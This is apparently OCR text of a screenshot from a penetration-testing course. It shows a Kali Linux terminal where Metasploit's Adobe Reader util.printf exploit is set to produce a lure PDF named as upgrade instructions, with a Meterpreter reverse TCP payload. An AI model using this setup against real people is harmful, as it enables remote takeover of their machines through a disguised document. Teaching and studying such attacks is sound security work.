 Applications Places Thu Oct 10, 1:17 PM root
Computer
xbomb_2.1a-7.1_
i386.deb
vmware-tools-
distrib
root@kali: ~
File Edit View Search Terminal Help
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME BestComputers-UpgradeInstruction.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
root@kali: ~
udemy